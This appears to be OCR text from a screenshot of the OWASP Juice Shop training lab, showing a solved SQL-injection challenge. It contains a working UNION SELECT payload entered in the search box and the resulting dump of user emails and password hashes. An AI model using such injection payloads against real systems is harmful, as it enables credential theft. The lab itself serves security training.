 JS OWASP Juice Shop v2.14.0 Login English ECT NULL,email,password Search Contact Us
You successfully solved a challenge: Provoke an error that is not very gracefully handled.
You successfully solved a challenge: Retrieve a list of all user credentials via SQL Injection
Search Results
SearchyMcSearchSearch')) UNION ALL SELECT NULL,email,password,NULL,NULL,NULL,NULL,'qzzjq'||
Product Description Price
admin@juice-sh.op 0192023a7bbd73250516f069df18b500
jim@juice-sh.op e541ca7ecf72b8d1286474fc613e5e45
bender@juice-sh.op fa3360bfd5e190cb65a113c198dfa164